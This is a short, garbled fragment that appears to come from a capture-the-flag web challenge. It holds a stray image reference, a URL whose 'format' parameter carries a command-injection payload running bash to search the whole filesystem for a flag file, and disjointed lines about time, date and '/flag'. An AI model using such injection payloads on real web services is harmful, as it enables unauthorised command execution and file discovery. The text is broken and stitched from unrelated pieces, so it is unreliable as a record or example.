 94.237.56.126:49266/?format=asdf'; bash -c 'find / -name flag\* 2>/dev/null
What's the time? 17 What's the date?
>It's /flag.